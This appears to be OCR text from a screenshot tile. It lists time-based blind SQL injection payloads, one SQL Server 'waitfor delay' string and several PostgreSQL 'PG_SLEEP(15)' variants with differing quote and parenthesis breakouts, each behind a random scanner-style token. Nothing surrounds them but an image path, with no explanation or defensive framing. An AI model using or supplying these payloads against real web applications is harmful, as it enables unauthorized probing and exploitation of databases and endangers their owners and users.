
CpjJwWHVcl7ZsBVB'; waitfor
delay '0:0:15' --
CpjJwWHVB8MDfyJ7' OR 570=
(SELECT 570 FROM
PG_SLEEP(15))--
CpjJwWHVyh6fifOW') OR 434=
(SELECT 434 FROM
PG_SLEEP(15))--
CpjJwWHVEqxHLcqt')) OR 478=
(SELECT 478 FROM
PG_SLEEP(15))--